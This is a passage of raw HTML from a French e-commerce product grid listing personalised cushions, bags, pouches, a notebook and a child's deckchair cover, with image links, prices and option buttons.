		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/02/14134336/Capture-decran-2021-05-28-a-11.40.43-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/02/14134338/Capture-decran-2021-05-28-a-11.40.52-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/06/14133415/IMG-4515-2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/petit-coussin-personnalisable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Petit Coussin Personnalisable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>33,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Petits Coussins personnalisés"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/petit-coussin-personnalisable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4171" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="4171" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Petit Coussin Personnalisable&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4171" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-226939 status-publish last instock product_cat-personnalisation product_cat-transats-personnalisation product_cat-transat-enfant product_tag-liberty product_tag-personnalisation-prenom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/toile-seule-toile-de-transat-enfant-liberty-personnalisable/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2020/05/14131448/3-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toile seule - Toile de transat enfant Liberty Personnalisable" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="226939" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2020/05/14131448/3-247x296.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2020/05/14134445/IMG-4363-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/toile-seule-toile-de-transat-enfant-liberty-personnalisable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Toile seule &#8211; Toile de transat enfant Liberty Personnalisable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>44,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Transat Enfant"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/toile-seule-toile-de-transat-enfant-liberty-personnalisable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_226939" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="226939" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Toile seule - Toile de transat enfant Liberty Personnalisable&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_226939" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-5571 status-publish first instock product_cat-personnalisation product_cat-sacs-personnalisation product_cat-polochons-sacs-personnalisation product_tag-adulte product_tag-coton product_tag-enfant product_tag-personnalisation product_tag-personnalisation-prenom product_tag-polochon product_tag-sac has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/sac-polochon-personnalise/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sac polochon personnalisé" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5571" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="sac polochon personnalisé" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/04/14130942/IMG-4766-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/04/14134355/Capture-decran-2021-05-27-a-13.12.26-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/04/14134341/Capture-decran-2021-05-27-a-13.24.35-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/sac-polochon-personnalise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sac Polochon Personnalisé</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Polochons"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/sac-polochon-personnalise/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5571" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="5571" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sac Polochon Personnalisé&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5571" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-6497 status-publish instock product_cat-rentree product_cat-personnalisation product_cat-accessoires-personnalisation product_cat-carnets product_tag-carnet product_tag-ecriture product_tag-note product_tag-personnalisation-prenom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/carnet-personnalisable/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnet Turquoise" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2-247x296.png 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2-510x612.png 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2-334x400.png 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2.png 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6497" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2-247x296.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Carnet Turquoise" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2-247x296.png 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2-510x612.png 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2-334x400.png 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140717/carnet-bleu-2-2.png 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/carnet-personnalisable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Carnet Personnalisable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Carnets"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/carnet-personnalisable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6497" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="6497" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Carnet Personnalisable&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6497" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-3238 status-publish instock product_cat-personnalisation product_cat-accessoires-personnalisation product_cat-pochettes-zippees-accessoires-personnalisation product_tag-coton product_tag-personnalisation product_tag-personnalisation-prenom product_tag-pochette has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-personnalisable/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochettes Zippées Personnalisables" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="3238" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pochettes Zippées Personnalisables" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14134219/IMG-4523-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14134216/IMG-4524-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14134214/IMG-4525-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-personnalisable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Personnalisable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées personnalisés"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/pochette-zippee-personnalisable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3238" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="3238" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Pochette zippée Personnalisable&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3238" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4140 status-publish last instock product_cat-personnalisation product_cat-sacs-personnalisation product_cat-grands-cabas-sacs-personnalisation product_tag-personnalisation-prenom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/grand-cabas-personnalisable/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="grand cabas personnalisé" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4140" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="grand cabas personnalisé" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141531/SCGM-P01-Fushia-Blanc-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/04/14134345/Capture-decran-2021-05-27-a-13.15.32-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/05/14134506/IMG_5736-3-1-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/05/14134714/IMG_9777-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14134339/Capture-decran-2021-05-27-a-13.41.19-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/grand-cabas-personnalisable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Grand cabas Personnalisable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Grands Cabas"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/grand-cabas-personnalisable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4140" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="4140" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Grand cabas Personnalisable&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4140" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-6551 status-publish first instock product_cat-enfant-bebe product_cat-rentree product_cat-sac product_cat-personnalisation product_cat-sacs-personnalisation product_tag-enfant product_tag-personnalisation-prenom product_tag-piscine product_tag-resistant product_tag-sac product_tag-water has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/sacs-piscine-personnalisables/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sac Piscine Fuchsia" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6551" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sac Piscine Fuchsia" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140656/Sac-Piscine-Fushia512.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14134402/Capture-decran-2021-05-27-a-13.01.10-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14134401/Capture-decran-2021-05-27-a-13.01.25-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14134359/Capture-decran-2021-05-27-a-13.01.34-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" 